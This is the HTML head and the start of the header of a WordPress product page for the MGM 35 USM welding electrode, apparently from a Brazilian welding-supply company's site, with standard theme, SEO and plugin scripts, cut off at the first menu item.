

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/
body_size: 41797
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.magmasoldas.com.br/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.magmasoldas.com.br/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.magmasoldas.com.br';var et_post_id='1558';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MGM 35 USM - Magma Soldas</title>
	<link rel="canonical" href="https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MGM 35 USM - Magma Soldas" />
	<meta property="og:description" content="MGM 35 USM &#8211; AWS E FeCr-A1" />
	<meta property="og:url" content="https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/" />
	<meta property="og:site_name" content="Magma Soldas" />
	<meta property="article:published_time" content="2018-02-28T19:17:45+00:00" />
	<meta property="article:modified_time" content="2025-09-05T11:27:14+00:00" />
	<meta name="author" content="desenvolvedor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="desenvolvedor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/","url":"https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/","name":"MGM 35 USM - Magma Soldas","isPartOf":{"@id":"https://www.magmasoldas.com.br/#website"},"datePublished":"2018-02-28T19:17:45+00:00","dateModified":"2025-09-05T11:27:14+00:00","author":{"@id":"https://www.magmasoldas.com.br/#/schema/person/922a162ab476e469037c24ab9ea01aef"},"breadcrumb":{"@id":"https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/"]}]},{"@type":"BreadcrumbList","@id":"https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.magmasoldas.com.br/"},{"@type":"ListItem","position":2,"name":"MGM 35 USM"}]},{"@type":"WebSite","@id":"https://www.magmasoldas.com.br/#website","url":"https://www.magmasoldas.com.br/","name":"Magma Soldas","description":"Qualidade em Eletrodos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magmasoldas.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.magmasoldas.com.br/#/schema/person/922a162ab476e469037c24ab9ea01aef","name":"desenvolvedor","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.magmasoldas.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b8355058ff6f5f2f2235602d9552911?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b8355058ff6f5f2f2235602d9552911?s=96&d=mm&r=g","caption":"desenvolvedor"},"url":"https://www.magmasoldas.com.br/author/desenvolvedor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Magma Soldas &raquo;" href="https://www.magmasoldas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Magma Soldas &raquo;" href="https://www.magmasoldas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Magma Soldas &raquo; MGM 35 USM" href="https://www.magmasoldas.com.br/2018/02/28/mgm-35-usm/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.magmasoldas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="Divi v.3.0.91" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='smart-slider-editor-css' href='https://www.magmasoldas.com.br/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Platform/WordPress/Assets/dist/wordpress-editor.min.css?ver=3.5.0.3' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://www.magmasoldas.com.br/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://www.magmasoldas.com.br/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.magmasoldas.com.br/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://www.magmasoldas.com.br/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.magmasoldas.com.br/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.magmasoldas.com.br/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magmasoldas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nta-css-popup-css' href='https://www.magmasoldas.com.br/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.magmasoldas.com.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.magmasoldas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.magmasoldas.com.br/wp-content/themes/Divi/style.css?ver=3.0.91' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://www.magmasoldas.com.br/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Montserrat:400&amp;subset=latin" media="print" onload="this.media='all'"><link rel="stylesheet" type="text/css" href="https://www.magmasoldas.com.br/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Admin/Assets/dist/smartslider-admin.min.css?ver=11867d55" media="print" onload="this.media='all'"><script type='text/javascript' src='https://www.magmasoldas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.magmasoldas.com.br/wp-content/themes/Divi/core/js/common.js?ver=3.0.91' id='et-core-common-js'></script>
<link rel="https://api.w.org/" href="https://www.magmasoldas.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.magmasoldas.com.br/wp-json/wp/v2/posts/1558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.magmasoldas.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.magmasoldas.com.br/wp-includes/wlwmanifest.xml" />
<link rel='shortlink' href='https://www.magmasoldas.com.br/?p=1558' />
<link rel="alternate" type="application/json+oembed" href="https://www.magmasoldas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magmasoldas.com.br%2F2018%2F02%2F28%2Fmgm-35-usm%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.magmasoldas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.magmasoldas.com.br%2F2018%2F02%2F28%2Fmgm-35-usm%2F&#038;format=xml" />
<style type='text/css'>
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.magmasoldas.com.br/wp-content/uploads/2017/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.magmasoldas.com.br/wp-content/uploads/2017/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.magmasoldas.com.br/wp-content/uploads/2017/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.magmasoldas.com.br/wp-content/uploads/2017/12/cropped-favicon-270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.magmasoldas.com.br/wp-content/cache/et/global/et-divi-customizer-global-17690944810808.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link href="https://www.magmasoldas.com.br/wp-content/themes/Divi/grid12.css" rel="stylesheet"/>
	<link href="https://www.magmasoldas.com.br/wp-content/themes/Divi/yl.css" rel="stylesheet"/>
	<link href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css" rel="stylesheet"/>
	<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
	
	<script type="text/javascript">
		jQuery(document).ready(function(){
			
			jQuery('.rodape1 .sub-menu').hide();
			jQuery('.rodape1 .primeiroelemento a').click(function(){
			jQuery(this).next('.sub-menu').slideToggle('slow');
				
		   });
			jQuery('.rodape3 .sub-menu').hide();
			jQuery('.rodape3 .primeiroelemento a').click(function(){
			jQuery(this).next('.sub-menu').slideToggle('slow');
				
		   });
		  
       });
	</script>
	<script src="https://code.jquery.com/jquery-1.12.4.js"></script>
  <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
  <script>
  jQuery( function() {
    jQuery("#tabs").tabs();
  } );
	  
	    </script>
	   <script>
	  // A $( document ).ready() block.
jQuery(document).ready(function() {
     jQuery('ul.abasProduto li a#tabs-').click(function(){
         jQuery('ul.abasProduto li a.abasBot').removeClass('ativa');
		 jQuery(this).addClass('ativa');
		 
});
});
		   
		   jQuery(document).ready(function() {
			    $("#buscavancada").show();
			   $(".avancada").click(function(){
    $("#buscavancada").toggle(500);
});
    
});
	  
	</script>  
	

<script>window.N2DISABLESCHEDULER=1;(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);window.nextend={};!function(){var r=!1,o=navigator.userAgent,a=o.match(/(Chrome|Firefox|Safari)\/(\d+)\./);a&&("Chrome"==a[1]?r=+a[2]>=32:"Firefox"==a[1]?r=+a[2]>=65:"Safari"==a[1]&&(r=+o.match(/Version\/(\d+)/)[1]>=14),r&&document.documentElement.classList.add("n2webp"))}();window.nextend.jQueryFallback='https://www.magmasoldas.com.br/wp-includes/js/jquery/jquery.js';</script><script src="https://www.magmasoldas.com.br/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=11867d55" defer async></script>
<script src="https://www.magmasoldas.com.br/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Admin/Assets/dist/smartslider-backend.min.js?ver=11867d55" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(['AjaxHelper'],function(){_N2.AjaxHelper.addAjaxArray({"nextend_nonce":"3356ec5f6b"})});new _N2.ImageHelper({"siteKeywords":["$ss3-pro-frontend$\/","$ss3-frontend$\/","$system$\/","$ss3-pro-admin$\/","$ss3-admin$\/","$upload$\/","$\/"],"imageUrls":["\/\/www.magmasoldas.com.br\/wp-content\/plugins\/nextend-smart-slider3-pro\/Public\/SmartSlider3Pro\/Application\/Frontend\/Assets\/","\/\/www.magmasoldas.com.br\/wp-content\/plugins\/nextend-smart-slider3-pro\/Public\/SmartSlider3\/Application\/Frontend\/Assets\/","\/\/www.magmasoldas.com.br\/wp-content\/plugins\/nextend-smart-slider3-pro\/Public\/SmartSlider3\/Application\/Frontend\/Assets\/","\/\/www.magmasoldas.com.br\/wp-content\/plugins\/nextend-smart-slider3-pro\/Public\/SmartSlider3Pro\/Application\/Admin\/Assets\/","\/\/www.magmasoldas.com.br\/wp-content\/plugins\/nextend-smart-slider3-pro\/Public\/SmartSlider3\/Application\/Admin\/Assets\/","\/\/www.magmasoldas.com.br\/wp-content\/uploads\/","\/\/www.magmasoldas.com.br\/wp-content\/"],"protocolRelative":true,"placeholderImage":"$ss3-frontend$\/images\/placeholder\/image.png","placeholderRepeatedImage":"$ss3-frontend$\/images\/placeholder\/image.png"});_N2.AjaxHelper.addAdminUrl("ss3-admin","https:\/\/www.magmasoldas.com.br\/wp-admin\/admin-ajax.php?action=smart-slider3&nextendcontroller&nextendaction&nextend_nonce=3356ec5f6b");_N2.BrowserCompatibility("https:\/\/www.magmasoldas.com.br\/wp-admin\/admin.php?page=smart-slider3&nextendcontroller=help&nextendaction=browserincompatible")});</script></head>
<body class="post-template-default single single-post postid-1558 single-format-standard custom-background et_pb_button_helper_class et_non_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_centered et_right_sidebar et_divi_theme et_minified_js et_minified_css wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
	<div id="page-container" style="overflow:hidden;">

	
	
		<header id="main-header" data-height-onload="166">
			<div class="container clearfix et_menu_container containerTopo">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.magmasoldas.com.br/">
						<img src="https://magmasoldas.com.br/wp-content/uploads/2018/09/logo_magmasoldas.png" alt="Magma Soldas" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="166" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2679"><a href="https://www.magmasoldas.com.br/">Home</a></li>
